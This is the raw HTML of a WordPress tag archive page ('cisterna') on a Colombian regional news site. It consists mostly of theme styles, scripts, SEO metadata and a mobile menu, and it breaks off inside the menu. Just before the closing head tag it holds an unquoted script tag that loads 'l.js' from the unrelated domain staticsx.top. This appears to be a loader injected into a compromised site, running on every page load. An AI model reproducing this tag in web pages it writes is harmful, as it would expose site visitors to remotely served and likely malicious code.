

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aldianoticiaseje.com/tag/cisterna/
body_size: 28549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>cisterna archivos - Al Día Noticias Eje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aldianoticiaseje.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aldianoticiaseje.com/wp-content/uploads/2021/07/ico-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aldianoticiaseje.com/tag/cisterna/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cisterna archivos - Al Día Noticias Eje" />
	<meta property="og:url" content="https://aldianoticiaseje.com/tag/cisterna/" />
	<meta property="og:site_name" content="Al Día Noticias Eje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aldianoticiaseje.com/tag/cisterna/","url":"https://aldianoticiaseje.com/tag/cisterna/","name":"cisterna archivos - Al Día Noticias Eje","isPartOf":{"@id":"https://aldianoticiaseje.com/#website"},"primaryImageOfPage":{"@id":"https://aldianoticiaseje.com/tag/cisterna/#primaryimage"},"image":{"@id":"https://aldianoticiaseje.com/tag/cisterna/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-29-at-9.37.37-PM.jpeg?fit=1200%2C1600&ssl=1","breadcrumb":{"@id":"https://aldianoticiaseje.com/tag/cisterna/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/tag/cisterna/#primaryimage","url":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-29-at-9.37.37-PM.jpeg?fit=1200%2C1600&ssl=1","contentUrl":"https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-29-at-9.37.37-PM.jpeg?fit=1200%2C1600&ssl=1","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://aldianoticiaseje.com/tag/cisterna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aldianoticiaseje.com/"},{"@type":"ListItem","position":2,"name":"cisterna"}]},{"@type":"WebSite","@id":"https://aldianoticiaseje.com/#website","url":"https://aldianoticiaseje.com/","name":"Al Día Noticias Eje","description":"","publisher":{"@id":"https://aldianoticiaseje.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aldianoticiaseje.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aldianoticiaseje.com/#organization","name":"Al Día Noticias Eje","url":"https://aldianoticiaseje.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aldianoticiaseje.com/#/schema/logo/image/","url":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","contentUrl":"https://i2.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png?fit=348%2C232&ssl=1","width":348,"height":232,"caption":"Al Día Noticias Eje"},"image":{"@id":"https://aldianoticiaseje.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Aldia.Noticiasderisaralda/","https://instagram.com/aldia.noticia?utm_med"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed" href="https://aldianoticiaseje.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Feed de los comentarios" href="https://aldianoticiaseje.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Día Noticias Eje &raquo; Etiqueta cisterna del feed" href="https://aldianoticiaseje.com/tag/cisterna/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://aldianoticiaseje.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A400%7CCrimson+Pro%3A400%2C300%7CPT+Serif%3A700%2C400%7COpen+Sans%3A500%2C400%7CMerriweather%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aldianoticiaseje.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aldianoticiaseje.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aldianoticiaseje.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aldianoticiaseje.com/wp-json/wp/v2/tags/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aldianoticiaseje.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a4bbb0f83d","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"a4bbb0f83d","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aldianoticiaseje.com\/wp-admin\/","wpRestNonce":"a4bbb0f83d","wpRestUrl":"https:\/\/aldianoticiaseje.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aldianoticiaseje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aldianoticiaseje.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1a8d0da056";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aldianoticiaseje.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aldianoticiaseje.com/tag/cisterna/",
                    "name": "Cisterna"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-cisterna tag-854 wp-theme-Newspaper td-standard-pack global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Aldia.Noticiasderisaralda/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/aldia.noticia?utm_med" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AlDiaNoticiasE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-360"><a href="https://aldianoticiaseje.com/">Inicio</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://aldianoticiaseje.com/medio-ambiente/">Medio Ambiente</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://aldianoticiaseje.com/nacion/">Nación</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://aldianoticiaseje.com/caldas/">Caldas</a></li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889"><a href="https://aldianoticiaseje.com/quindio/">Quindío</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://aldianoticiaseje.com/deportes/">Deportes</a></li>
